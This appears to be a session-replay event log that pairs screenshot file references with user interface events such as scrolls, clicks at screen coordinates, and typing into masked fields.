 scroll, scrollTop: 362, scrollLeft: 0, axis: vertical  type on "**********"  click on "**********" at bounding box center (875, 424)  click on "File" at bounding box center [306, 62]  type on "**********"  scroll, scrollTop: 164, scrollLeft: 0, axis: vertical  type on "**********"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "**********" at bounding box center (875, 424) 